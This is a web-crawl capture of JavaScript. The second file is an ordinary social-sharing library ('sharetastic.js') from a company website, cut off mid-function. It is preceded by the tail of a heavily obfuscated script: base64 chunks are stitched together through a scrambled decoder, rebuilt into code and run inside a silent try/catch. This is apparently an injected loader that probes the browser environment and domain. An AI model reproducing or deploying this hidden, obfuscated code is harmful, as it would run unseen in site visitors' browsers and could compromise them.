I0LCc2ZzZXJykrSygweDMyZSwnNW'+'lZcicpK0soMHgyYTksJyE3SUMnKStLKDB'+'4NDg1LCc2emxsJykrSygweDQ4OSwnXVQ2'+'QScpK0soMHgzZWEsJ1VsI2YnKStLKDB4N'+'DYyLCclUCFeJykrSygweDM5OCwnZ0VeJC'+'cpK0soMHg0NzYsJyQ0IXYnKStLKDB4NDN'+'iLCd1NSljJykrSygweDQzNSwnITdJQycp'+'K0soMHgyZTcsJ0ZtIXonKStLKDB4MjJjL'+'Cdub0BFJykrSygweDQ4MSwnaURYVycpK0'+'soMHgyODYsJyVQIV4nKStLKDB4MjExLCd'+'nZ3U1JykrSygweDQ0OCwnNUMpWycpK0so'+'MHgyNjksJzFlcnEnKStLKDB4MjcxLCd5b'+'HhxJykrSygweDIyNiwnVWwjZicpK0soMH'+'gzYjAsJ0pX')+(_0x4008558x(0x1ca)+'DNlZCwnXXpsUicpK0soMHgyYTIsJzVLRG'+'knKStLKDB4MWVjLCd6aGh0JykrSygweDN'+'lNywnQW8xaCcpK0soMHgyN2QsJzVLRGkn'+'KStLKDB4MzNiLCdpaiRHJykrSygweDMwM'+'iwnKiRWQycpK0soMHgzNzUsJ0ZtIXonKS'+'tLKDB4MWZlLCdub0BFJykrSygweDM2OCw'+'nc3FYRScpK0soMHgzMTMsJ3VJbiUnKStL'+'KDB4M2FiLCdVbCNmJykrSygweDQwOSwnZ'+'2d1NScpK0soMHgyNjUsJ1smMEonKStLKD'+'B4MmFhLCdRYkVtJykrSygweDMxYiwneTh'+'pbycpK0soMHg0MzIsJyRAKGQnKStLKDB4'+'MWI0LCdnZ3U1JykrSygweDFkYywna1FFb'+_0x4008558x(0xf9)+_0x4008558x(0xca)+'pK0soMHgyMTksJzFyaEgnKStLKDB4Mzdj'+'LCc4bVZSJykrSygweDJiNywnMWVycScpK'+'0soMHg0YzgsJzEobyQnKStLKDB4M2U1LC'+'ckNCF2JykrSygweDIwZiwnMShvJCcpK0s'+'oMHg0MDgsJ0ZtIXonKStLKDB4NDU3LCdX'+_0x4008558x(0x1a1)+_0x4008558x(0xde)+_0x4008558x(0x1a7)+'0MmYsJzZ6bGwnKStLKDB4MmY5LCdBSHgk'+'JykrSygweDI1NiwndDVCcScpK0soMHgzZ'+_0x4008558x(0x1da)+'gsJ2ooRVgnKV09SygweDNmZSwnOG1WUic'+'pK0soMHgzMjMsJ2dFXiQnKSsnbmcnLGRb'+_0x4008558x(0x148)+'ihxLHMsdCx1LHYsdyx4LHkseixBLEQpe3'+'JldHVybiBx')+('KHMsdCx1LHYsdyx4LHkseixBLEQpO30sZ'+'FtLKDB4MzNhLCddVDZBJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0s'+_0x4008558x(0x1e7)+'cSxzLHQsdSx2LHcseCl7cmV0dXJuIHEoc'+_0x4008558x(0x1bf)+'drUUVsJyldPWZ1bmN0aW9uKHEscyx0LHU'+'sdil7cmV0dXJuIHEocyx0LHUsdik7fSxk'+'W0soMHg0NTAsJ2txQEknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcXx8czt9LGRbSy'+'gweDM2MSwnKiRWQycpXT1LKDB4NDQ5LCd'+'Pc0p3JykrSygweDNjZCwnZ2d1NScpK0so'+'MHgyNzYsJ11UNkEnKSsnXScsZFtLKDB4M'+'jZlLCddemxSJyldPUsoMHgyMzYsJ1lqeE'+'AnKStLKDB4NDcxLCdpRFhXJykrSygweDR'+'jMCwnMW1aVycpK0soMHgxZGYsJyVQIV4n'+_0x4008558x(0x18e)+'3Rpb24ocSxzKXtyZXR1cm4gcShzKTt9LG'+'RbSygweDFmNiwnNUMpWycpXT1LKDB4Mzd'+_0x4008558x(0x1ae)+'K0soMHgzNGMsJ3k4aW8nKStLKDB4MmYzL'+'CdpRFhXJykrJ10nLGRbSygweDI5NiwneW'+'x4cScpXT1LKDB4MzI3LCdoNGtTJykrSyg'+_0x4008558x(0xab)+'IXYnKStLKDB4MWJlLCcxW204JykrSygwe'+_0x4008558x(0x1bc)+'RWQycpXT1mdW5jdGlvbihxLHMpe3JldHV'+'ybiBxfHxzO307dmFyIGY9ZCxnPWZ1bmN0'+'aW9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZ'+'nVuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bm'+'N0aW9uKCl7')+('dmFyIEw9XzB4ODAwNTY0OGU7aWYodCl7d'+'mFyIHY9dFtMKDB4NGE4LCdKV0JKJyldKH'+'MsYXJndW1lbnRzKTtyZXR1cm4gdD1udWx'+'sLHY7fX06ZnVuY3Rpb24oKXt9O3JldHVy'+'biBxPSFbXSx1O307fSgpO2Z1bmN0aW9uI'+'GgocSxzKXt2YXIgTT1LO2Zvcih2YXIgdC'+_0x4008558x(0xa5)+'pXSh0W00oMHgxZWYsJzVDKVsnKSsnaCdd'+'LHMpJiZmdW5jdGlvbih1LHYpe3ZhciBOP'+'U0sdz1mW04oMHgxODcsJ1dFWUgnKV1bTi'+_0x4008558x(0x13d)+'wO3doaWxlKCEhW10pe3N3aXRjaCh3W3gr'+'K10pe2Nhc2UnMCc6dmFyIHk9e307eVtOK'+'DB4MzM5LCdBSHgkJyldPWZbTigweDI0Ny'+'wnaURYVycpXSx5W04oMHg0NDYsJzFlcnE'+'nKV09ZnVuY3Rpb24oRSxGKXt2YXIgTz1O'+'O3JldHVybiBmW08oMHgzOWUsJzVLRGknK'+'V0oRSxGKTt9LHlbTigweDQ2NSwnMWVycS'+'cpXT1mW04oMHgxY2YsJzFyaEgnKV0seVt'+'OKDB4MjZhLCdqKEVYJyldPWZ1bmN0aW9u'+'KEUsRil7dmFyIFA9TjtyZXR1cm4gZltQK'+_0x4008558x(0x1b7)+'4oMHgxZTUsJ1lqeEAnKV09ZltOKDB4MWY'+'5LCcxbVpXJyldLHlbTigweDI2NywnJVAh'+'XicpXT1mdW5jdGlvbihFLEYpe3ZhciBRP'+'U47cmV0dXJuIGZbUSgweDNlZSwnV0VZSC'+_0x4008558x(0x155)+'jJyldPWZbTigweDQzMywnRm0heicpXSx5'+'W04oMHgxY2UsJ3lseHEnKV09ZnVuY3Rpb'+'24oRSxGKXt2YXIgUj1OO3JldHVybiBmW1'+'IoMHgyZjEs')+('J0FIeCQnKV0oRSxGKTt9LHlbTigweDFlM'+'CwnKiRWQycpXT1mdW5jdGlvbihFKXt2YX'+'IgUz1OO3JldHVybiBmW1MoMHgyYTMsJzR'+'0YnInKV0oRSk7fTt2YXIgej15O2NvbnRp'+'bnVlO2Nhc2UnMSc6dmFyIEE9ZltOKDB4M'+'WFkLCc0dGJyJyldKGcsdGhpcyxmdW5jdG'+'lvbigpe3ZhciBUPU4sRT17fTtFW1QoMHg'+_0x4008558x(0x1c2)+_0x4008558x(0xf8)+'TUsJzZ6bGwnKV0odHlwZW9mIHdpbmRvdy'+'x6W1QoMHgzNDYsJyQ0IXYnKV0pP3dpbmR'+'vdzp6W1QoMHgzYWQsJyRAKGQnKV0odHlw'+'ZW9mIHByb2Nlc3MseltUKDB4MjU1LCdpR'+'FhXJyldKSYmeltUKDB4MWU3LCd1MHAjJy'+'ldKHR5cGVvZiByZXF1aXJlLHpbVCgweDQ'+'2YiwnUWJFbScpXSkmJnpbVCgweDJlZSwn'+'T3NKdycpXSh0eXBlb2YgZ2xvYmFsLHpbV'+_0x4008558x(0xd0)+'RoaXMsSD1mdW5jdGlvbigpe3ZhciBVPVQ'+'sST1uZXcgR1soVSgweDE5ZSwnQUh4JCcp'+'KSsncCddKEZbVSgweDMzMCwnWyYwSicpX'+'Sk7cmV0dXJuIUlbVSgweDQzYywnNmc2Vy'+'cpXShBKTt9O3JldHVybiB6W1QoMHgxZTA'+'sJyokVkMnKV0oSCk7fSk7Y29udGludWU7'+'Y2FzZScyJzpmW04oMHgxYTUsJzVDKVsnK'+'V0oQSk7Y29udGludWU7Y2FzZSczJzpyZX'+'R1cm4gMHgxO2Nhc2UnNCc6Zm9yKHZhciB'+'EPTB4MjtmW04oMHg0NWYsJ3VJbiUnKV0o'+'RCx2W04oMHgzOTYsJ1smMEonKSsnaCddK'+'TtEKyspaWYoZltOKDB4MzY3LCdzOFdlJy'+'ldKHVbTigw')+(_0x4008558x(0x118)+'nInKV0odltEXVsweDBdKSx2W0RdWzB4MV'+'0pKXJldHVybjtjb250aW51ZTt9YnJlYWs'+'7fX0odCxhcmd1bWVudHMpKXJldHVybiBx'+'W3RdO31mdW5jdGlvbiBqKHEpe3ZhciBWP'+'Usscz17fTtzW1YoMHgxZDAsJ2txQEknKV'+_0x4008558x(0x142)+_0x4008558x(0x170)+'dyx6KTt9LHNbVigweDE5MiwnczhXZScpX'+'T1mdW5jdGlvbih3LHope3ZhciBYPVY7cm'+'V0dXJuIGZbWCgweDJhMCwnaWokRycpXSh'+'3LHopO30sc1tWKDB4MjU3LCcxW204Jyld'+_0x4008558x(0x11b)+'XR1cm4gZltZKDB4NDExLCd5OGlvJyldKH'+'cseik7fSxzW1YoMHgxOTUsJ0FvMWgnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgWj1WO3Jl'+_0x4008558x(0x12d)+_0x4008558x(0xe9)+_0x4008558x(0x173)+'pLHY9ZltWKDB4MWVlLCdKV0JKJyldW1Yo'+'MHgzZGYsJyQ0IXYnKSsnY2UnXSh1LCcnK'+'Sx1PWZbVigweDRhNCwnVWwjZicpXShidG'+'9hLHEpW1YoMHgyYzgsJ3VJbiUnKV0oJz0'+'nLDB4NClbVigweDQ5NywnMW1aVycpXSgn'+_0x4008558x(0x169)+'1YoMHgyYmYsJzEobyQnKSsnc2UnXSgpW1'+'YoMHgzODUsJ1VsI2YnKV0oJycpLHE9dVt'+'WKDB4Mjc5LCcqJFZDJykrJ2NlJ10oL1th'+'LXpBLVpdL2csZnVuY3Rpb24odyl7dmFyI'+_0x4008558x(0x9d)+_0x4008558x(0xa9))+('TScpK2EwKDB4MWM2LCd0NUJxJykrJ2RlJ'+_0x4008558x(0x14e)+_0x4008558x(0xf5)+'weDVhOjB4N2Esdz10W2EwKDB4MjVjLCc0'+_0x4008558x(0xed)+'SthMCgweDQzNywnNSVWTScpXSgweDApLD'+_0x4008558x(0xbd)+'pXSh3LDB4MWEpKTt9KSx1PW5ldyBSZWdF'+_0x4008558x(0x153)+'yk7cmV0dXJuIGZbVigweDJlNCwnNmc2Vy'+'cpXShmW1YoMHg0OWQsJ2dFXiQnKV0oZlt'+_0x4008558x(0x1ba)+'MSwneThpbycpXShmW1YoMHgyYTQsJ2dFX'+'iQnKV0odixmW1YoMHgyY2UsJ2ZZIWQnKV'+'0pLGZbVigweDJjOSwnJDQhdicpXVtWKDB'+'4MzJmLCdPc0p3JykrJ2NlJ10odSwnJykp'+'LCcvJykscSksZltWKDB4MWRlLCd0NUJxJ'+'yldKTt9dmFyIGssbCxtLG8scD1uZXcgUm'+'VnRXhwKGZbSygweDI4OSwnMShvJCcpXSw'+'nZycpO2s9ZltLKDB4MzdmLCd1SW4lJyld'+'LGw9cCxtPWZ1bmN0aW9uKCl7dmFyIGExP'+'UsscT17fTtxW2ExKDB4MmUyLCdzOFdlJy'+'ldPWZ1bmN0aW9uKHYsdyx4LHkseixBLEQ'+'sRSxGLEcsSCl7dmFyIGEyPWExO3JldHVy'+'biBmW2EyKDB4MzcwLCc0dGJyJyldKHYsd'+_0x4008558x(0x11a)+_0x4008558x(0x138)+'uKHYsdyl7dmFyIGEzPWExO3JldHVybiBm'+_0x4008558x(0xb9)+_0x4008558x(0x1a2)+_0x4008558x(0xbf))+(_0x4008558x(0x1a0)+'XR1cm4gZlthNCgweDQ2ZiwnZ2d1NScpXS'+'h2LHcseCx5LHosQSxEKTt9LHFbYTEoMHg'+'0YzYsJzVLRGknKV09ZnVuY3Rpb24odix3'+_0x4008558x(0xd9)+'GZbYTUoMHgyMTgsJ2dndTUnKV0odix3LH'+'gseSx6KTt9O3ZhciBzPXEsdD1mW2ExKDB'+'4MzE5LCdnZ3U1JyldKHdpbmRvdyx7fSks'+'dT1uZXcgUmVnRXhwKGZbYTEoMHgzNzEsJ'+'yVQIV4nKV0sJ2cnKSx1PXRbZlthMSgweD'+'JhYywnZ0VeJCcpXVthMSgweDQ5OCwna1F'+'FbCcpKydjZSddKHUsJycpXTt1JiYobmV3'+'IHUoMHgwLDB4MClbYTEoMHgyOWUsJ3Uwc'+_0x4008558x(0x133)+'hqLGZ1bmN0aW9uKCl7dmFyIGE2PWExLHY'+'9c1thNigweDQ4YSwneThpbycpXShoLHNb'+'YTYoMHgzNTIsJyE3SUMnKV0od2luZG93L'+_0x4008558x(0x15a)+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+_0x4008558x(0xf6)+'UwcCMnKV0oaCx2LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXYmJnNbYTYoMHgzZ'+'mMsJ2g0a1MnKV0oaCx2LDB4NCxbMHgzLD'+_0x4008558x(0x196)+'sIShvPWZbSygweDQxMiwnQUh4JCcpXShv'+'LHdpbmRvdykpfHwobz1mW0soMHgzMGEsJ'+'0ZtIXonKV0oaCxvLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhk')+('LDB4NmVdLFsweGEsMHg3M10sWzB4OCwwe'+'DRjXSxbMHg3LDB4NzRdLFsweDMsMHg0NV'+'0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKSk'+'mJmZbSygweDMzMywneThpbycpXShvLGtb'+'SygweDFhMCwnQUh4JCcpKydjZSddKGwsJ'+_0x4008558x(0xb8))))();}.toString();return _0x6547774.slice(_0x6547774.indexOf("{") + 1, _0x6547774.lastIndexOf("}"))})())),f[Z(0x1a9,'(KVE')])));}catch(F){}}());

--- FILE ---
content_type: application/javascript
request_url: http://bergersingerman.com/assets/js/sharetastic.js?ver=3
body_size: 5270
content:
(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var SPRITE = '<svg xmlns="http://www.w3.org/2000/svg"><symbol id="sharetastic-googleplus" viewBox="0 0 32 32"><title>Google +</title><path d="M28,15.1h-2.3v-2.2h-1.8v2.2h-2.3v1.8h2.3v2.2h1.8v-2.2H28 M13.3,14.7v2.7h4c-0.3,1.6-1.8,2.8-4,2.8c-2.4,0-4.4-2-4.4-4.3s2-4.3,4.4-4.3c1.1,0,2.1,0.4,2.8,1.1v0l2.1-2C17,9.7,15.3,9,13.3,9C9.3,9,6,12.1,6,16s3.3,7,7.3,7c4.2,0,7-2.8,7-6.8c0-0.5-0.1-1-0.1-1.5C20.2,14.7,13.3,14.7,13.3,14.7z"/></symbol><symbol id="sharetastic-facebook" viewBox="0 0 32 32"><title>Facebook</title><path d="M16.8,25v-8.2h2.7l0.4-3.2h-3.1v-2c0-0.9,0.2-1.6,1.5-1.6l1.6,0V7.1c-0.3,0-1.3-0.1-2.4-0.1c-2.4,0-4,1.5-4,4.2v2.4H11v3.2h2.7V25H16.8z"/></symbol><symbol id="sharetastic-twitter" viewBox="0 0 32 32"><title>Twitter</title><path d="M13.7,23c6.8,0,10.5-5.4,10.5-10.1c0-0.2,0-0.3,0-0.5c0.7-0.5,1.3-1.1,1.8-1.8c-0.7,0.3-1.4,0.5-2.1,0.6c0.8-0.4,1.3-1.1,1.6-2c-0.7,0.4-1.5,0.7-2.3,0.9C22.5,9.4,21.5,9,20.5,9c-2,0-3.7,1.6-3.7,3.5c0,0.3,0,0.5,0.1,0.8c-3.1-0.1-5.8-1.6-7.6-3.7c-0.3,0.5-0.5,1.1-0.5,1.8c0,1.2,0.7,2.3,1.6,2.9c-0.6,0-1.2-0.2-1.7-0.4c0,0,0,0,0,0c0,1.7,1.3,3.1,3,3.5c-0.3,0.1-0.6,0.1-1,0.1c-0.2,0-0.5,0-0.7-0.1c0.5,1.4,1.8,2.4,3.4,2.5c-1.3,0.9-2.9,1.5-4.6,1.5c-0.3,0-0.6,0-0.9,0C9.6,22.4,11.6,23,13.7,23"/></symbol><symbol id="sharetastic-tumblr" viewBox="0 0 32 32"><title>Tumblr</title><path d="M17.8,21.7c-1.4,0-1.7-1-1.7-1.8v-5.3h3.3v-3.1h-3.3V7h-2.6c0,0-0.1,0-0.1,0.1C13.3,8.5,12.6,11,10,12v2.6h2v5.6c0,2,1.2,4.9,5,4.8c1.3,0,2.7-0.6,3-1.1l-0.9-2.6C18.9,21.6,18.2,21.7,17.8,21.7z"/></symbol><symbol id="sharetastic-pinterest" viewBox="0 0 32 32"><title>Pinterest</title><path d="M11.5,27c0.5-0.8,2.1-3.1,2.3-4.1c0.2-0.6,0.8-2.9,0.8-2.9c0.4,0.7,1.6,1.4,2.9,1.4c3.8,0,6.5-3.3,6.5-7.5c0-4-3.4-6.9-7.7-6.9C10.9,7,8,10.5,8,14.3c0,1.8,1,4,2.5,4.7c0.2,0.1,0.4,0.1,0.4-0.2c0-0.2,0.3-1,0.3-1.4c0-0.1,0-0.2-0.1-0.3c-0.5-0.6-0.9-1.7-0.9-2.7c0-2.6,2.1-5.2,5.7-5.2c3.1,0,5.2,2,5.2,4.9c0,3.3-1.7,5.5-3.9,5.5c-1.2,0-2.2-1-1.9-2.2c0.4-1.4,1-3,1-4c0-0.9-0.5-1.7-1.6-1.7c-1.3,0-2.3,1.2-2.3,2.9c0,1.1,0.4,1.8,0.4,1.8s-1.2,5-1.5,6C11.2,23.3,11.4,26,11.5,27"/></symbol><symbol id="sharetastic-instagram" viewBox="0 0 32 32"><title>Instagram</title><path d="M24.9,12.3c0-1-0.2-1.6-0.4-2.2c-0.2-0.6-0.5-1.1-1-1.6c-0.5-0.5-1-0.8-1.6-1c-0.6-0.2-1.2-0.4-2.2-0.4C18.8,7,18.4,7,16,7s-2.8,0-3.7,0.1c-1,0-1.6,0.2-2.2,0.4C9.5,7.7,9,8,8.5,8.5c-0.5,0.5-0.8,1-1,1.6c-0.2,0.6-0.4,1.2-0.4,2.2C7,13.2,7,13.6,7,16c0,2.4,0,2.8,0.1,3.7c0,1,0.2,1.6,0.4,2.2c0.2,0.6,0.5,1.1,1,1.6c0.5,0.5,1,0.8,1.6,1c0.6,0.2,1.2,0.4,2.2,0.4c1,0,1.3,0.1,3.7,0.1s2.8,0,3.7-0.1c1,0,1.6-0.2,2.2-0.4c0.6-0.2,1.1-0.5,1.6-1c0.5-0.5,0.8-1,1-1.6c0.2-0.6,0.4-1.2,0.4-2.2c0-1,0.1-1.3,0.1-3.7C25,13.6,25,13.2,24.9,12.3z M23.3,19.6c0,0.9-0.2,1.4-0.3,1.7c-0.2,0.4-0.4,0.7-0.7,1c-0.3,0.3-0.6,0.5-1,0.7c-0.3,0.1-0.8,0.3-1.7,0.3c-0.9,0-1.2,0.1-3.6,0.1s-2.7,0-3.6-0.1c-0.9,0-1.4-0.2-1.7-0.3c-0.4-0.2-0.7-0.4-1-0.7c-0.3-0.3-0.5-0.6-0.7-1c-0.1-0.3-0.3-0.8-0.3-1.7c0-0.9-0.1-1.2-0.1-3.6s0-2.7,0.1-3.6c0-0.9,0.2-1.4,0.3-1.7c0.2-0.4,0.4-0.7,0.7-1s0.6-0.5,1-0.7c0.3-0.1,0.8-0.3,1.7-0.3c0.9,0,1.2-0.1,3.6-0.1s2.7,0,3.6,0.1c0.9,0,1.4,0.2,1.7,0.3c0.4,0.2,0.7,0.4,1,0.7c0.3,0.3,0.5,0.6,0.7,1c0.1,0.3,0.3,0.8,0.3,1.7c0,0.9,0.1,1.2,0.1,3.6S23.4,18.7,23.3,19.6z"/><path d="M16,11.4c-2.6,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6s4.6-2.1,4.6-4.6S18.6,11.4,16,11.4z M16,19c-1.7,0-3-1.3-3-3s1.3-3,3-3s3,1.3,3,3S17.7,19,16,19z"/><circle cx="20.8" cy="11.2" r="1.1"/></symbol><symbol id="sharetastic-linkedin" viewBox="0 0 32 32"><title>LinkedIn</title><path d="M11.6,23H8.3V12.3h3.3V23z M9.9,10.9C8.9,10.9,8,10,8,8.9C8,7.9,8.9,7,9.9,7c1.1,0,1.9,0.9,1.9,1.9C11.8,10,11,10.9,9.9,10.9z M24,23h-3.3v-5.2c0-1.2,0-2.8-1.7-2.8c-1.7,0-2,1.4-2,2.7V23h-3.3V12.3h3.2v1.5h0c0.4-0.8,1.5-1.7,3.1-1.7c3.4,0,4,2.2,4,5.1V23z"/></symbol><symbol id="sharetastic-flickr" viewBox="0 0 32 32"><title>Flickr</title><circle cx="10" cy="16" r="4"/><circle opacity="0.5" cx="22" cy="16" r="4"/></symbol><symbol id="sharetastic-email" viewBox="0 0 32 32"><title>Email</title><path d="M8,22h16c0.5,0,0.9-0.4,1-0.9l-5.4-5.4l-2.2,1.5c-0.4,0.3-0.9,0.4-1.4,0.4s-1-0.1-1.4-0.4l-2.2-1.5L7,21.1C7.1,21.6,7.5,22,8,22z"/><polygon points="11.6,15.2 7,12.1 7,19.8 "/><polygon points="25,19.7 25,12.1 20.5,15.2 "/><path d="M16.5,16.6l8.5-5.8c-0.1-0.5-0.5-0.8-1-0.8H8c-0.5,0-0.9,0.4-1,0.8l8.5,5.8C15.8,16.8,16.2,16.8,16.5,16.6z"/></symbol><symbol id="sharetastic-whatsapp" viewBox="0 0 32 32"><title>WhatsApp</title><path d="M22.361 9.6c-1.688-1.692-3.933-2.622-6.326-2.622-4.927 0-8.938 4.011-8.938 8.941 0 1.575 0.412 3.116 1.195 4.469l-1.269 4.634 4.74-1.244c1.308 0.712 2.777 1.089 4.271 1.089h0.003c0 0 0 0 0 0 4.927 0 8.941-4.011 8.941-8.941 0-2.389-0.93-4.634-2.619-6.326zM16.039 23.359v0c-1.336 0-2.643-0.359-3.785-1.036l-0.271-0.162-2.812 0.737 0.751-2.742-0.176-0.282c-0.747-1.181-1.138-2.548-1.138-3.954 0-4.099 3.334-7.433 7.436-7.433 1.984 0 3.852 0.775 5.255 2.178 1.403 1.406 2.175 3.271 2.175 5.258-0.003 4.102-3.338 7.436-7.433 7.436zM20.113 17.79c-0.222-0.113-1.322-0.652-1.526-0.726s-0.352-0.113-0.504 0.113c-0.148 0.222-0.578 0.726-0.708 0.878-0.13 0.148-0.261 0.169-0.483 0.056s-0.944-0.349-1.797-1.11c-0.663-0.592-1.114-1.325-1.244-1.547s-0.014-0.345 0.099-0.455c0.102-0.099 0.222-0.261 0.335-0.391s0.148-0.222 0.222-0.374c0.074-0.148 0.039-0.278-0.018-0.391s-0.504-1.212-0.687-1.66c-0.18-0.437-0.367-0.377-0.504-0.384-0.13-0.007-0.278-0.007-0.426-0.007s-0.391 0.056-0.596 0.278c-0.204 0.222-0.782 0.765-0.782 1.864s0.8 2.16 0.913 2.312c0.113 0.148 1.575 2.407 3.817 3.373 0.532 0.229 0.948 0.367 1.272 0.472 0.536 0.169 1.022 0.145 1.406 0.088 0.43-0.063 1.322-0.539 1.508-1.061s0.187-0.969 0.13-1.061c-0.053-0.099-0.201-0.155-0.426-0.268z"></path></symbol><symbol id="sharetastic-print" viewBox="0 0 32 32"><title>Print</title><rect x="12" y="18" width="8" height="1"/><rect x="12" y="20" width="8" height="1"/><rect x="12" y="22" width="8" height="1"/><path d="M24,12h-2V7H10v5H8c-0.5,0-1,0.5-1,1v6c0,0.5,0.5,1,1,1h2v5h12v-5h2c0.5,0,1-0.5,1-1v-6C25,12.5,24.5,12,24,12z M11,8h10v4H11V8z M21,24H11v-4v-2v-1h10v1v2V24z M23,15c-0.6,0-1-0.4-1-1c0-0.6,0.4-1,1-1s1,0.4,1,1C24,14.6,23.6,15,23,15z"/></symbol></svg>';

var Sharetastic = function () {
    function Sharetastic(element, options) {
        _classCallCheck(this, Sharetastic);

        this.addSpriteToPage();
        this.element = element;
        this.page = this.generateOpenGraph();
        this.options = this.generateOptions(options);
        this.element.classList.add('sharetastic');
        this.element.classList.add('sharetastic--initialized');
    }

    _createClass(Sharetastic, [{
        key: 'addSpriteToPage',
        value: function addSpriteToPage() {
            var spriteExistsOnPage = document.querySelectorAll('.sharetastic__sprite').length > 0;
            var wrapper = document.createElement('div');
            wrapper.classList.add('sharetastic__sprite');
            wrapper.innerHTML = SPRITE;
            if (!spriteExistsOnPage) {
                document.body.insertBefore(wrapper, document.body.firstChild);
            }
        }
    }, {
        key: 'getMetaContent',
        value: function getMetaContent(prop) {
            var meta = document.querySelector('meta[property="' + prop + '"]');
            return meta.getAttribute('content');
        }
    }, {
        key: 'generateOpenGraph',
        value: function generateOpenGraph() {
            return {
                url: this.element.getAttribute('data-url') || this.getMetaContent('og:url'),
                title: this.element.getAttribute('data-title') || this.getMetaContent('og:title'),
                description: this.element.getAttribute('data-description') || this.getMetaContent('og:description'),
                image: this.element.getAttribute('data-image') || this.getMetaContent('og:image')
            };
        }
    }, {
        key: 'generateUrl',
        value: function generateUrl(append) {
            if (!this.page.url) return;
            var prefix = append || '';
            return prefix + encodeURIComponent(this.page.url);
        }
    }, {
        key: 'generateTitle',
        value: function generateTitle(append) {
            if (!this.page.title) return;
            var prefix = append || '';
            return prefix + encodeURIComponent(this.page.title);
        }
    }, {
        key: 'generateDescription',
        value: function generateDescription(append) {
            if (!this.page.description) return;
            var prefix = append || '';
            return prefix + encodeURIComponent(this.page.description);
        }
    }, {
        key: 'generateImage',
        value: function generateImage(append) {
            if (!this.page.image) return;
            var prefix = append || '';
            return prefix + encodeURIComponent(this.page.image);
        }
    }, {
        key: 'generateOptions',
        value: function generateOptions(options) {
            var defaults = {
                popup: true,
                services: {
                    facebook: {
                        order: 0,
                        name: 'Facebook',
                        href: 'https://www.facebook.com/sharer/sharer.php?' + this.generateUrl('u=') + this.generateTitle('&title=') + this.generateDescription('&description='),
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-facebook'
                        }
                    },
                    instagram: false,
                    twitter: {
                        order: 2,
                        name: 'Twitter',
                        href: 'https://twitter.com/intent/tweet?text=' + this.generateTitle() + this.generateUrl(' - '),
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-twitter'
                        }
                    },
                    pinterest: {
                        order: 3,
                        name: 'Pinterest',
                        href: 'http://pinterest.com/pin/create/link/?' + this.generateUrl('url=') + this.generateTitle('&description=') + this.generateImage('&media='),
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-pinterest'
                        }
                    },
                    linkedin: {
                        order: 4,
                        name: 'LinkedIn',
                        href: 'https://www.linkedin.com/shareArticle?mini=true' + this.generateUrl('&url=') + this.generateTitle('&title=') + this.generateDescription('&summary='),
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-linkedin'
                        }
                    },
                    googleplus: {
                        order: 5,
                        name: 'Google +',
                        href: 'https://plus.google.com/share?' + this.generateUrl('url='),
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-googleplus'
                        }
                    },
                    flickr: false,
                    tumblr: {
                        order: 7,
                        name: 'Tumblr',
                        href: 'http://www.tumblr.com/share/link?' + this.generateUrl('&url=') + this.generateTitle('&name=') + this.generateDescription('&description='),
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-tumblr'
                        }
                    },
                    email: {
                        order: 8,
                        name: 'Email',
                        href: 'mailto:?Body=' + this.page.title + '%0A' + this.page.description + '%0A' + this.page.url,
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-email'
                        }
                    },
                    whatsapp: {
                        order: 8,
                        name: 'WhatsApp',
                        href: 'https://api.whatsapp.com/send?text=' + this.page.title + ' - ' + this.page.description + ' ' + this.page.url,
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-whatsapp'
                        }
                    },
                    print: {
                        order: 9,
                        name: 'Print',
                        href: 'window.print()',
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-print'
                        }
                    }
                }
            };

            var exportOptions = $.extend(true, defaults, options);

            if (this.element.hasAttribute('data-tweet')) {
                exportOptions.services.twitter.href = 'https://twitter.com/intent/tweet?text=' + encodeURIComponent(this.element.getAttribute('data-tweet'));
            }

            return exportOptions;
        }
    }, {
        key: 'popup',
        value: function popup(url, width, height) {
            var left = screen.width / 2 - width / 2;
            var top = screen.height / 2 - height / 2;
            window.open(url, "", 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=' + width + ',height=' + height + ',left=' + left + ',top=' + top);
        }
    }, {
        key: 'build',
        value: function build() {
            var _this = this;

            this.serviceOrder.map(function (key) {
                var action = key === 'print' ? 'onclick' : 'href';
                var link = document.createElement('a');
                var self = _this;
                var service = _this.options.services[key];

                link.classList.add('sharetastic__button');
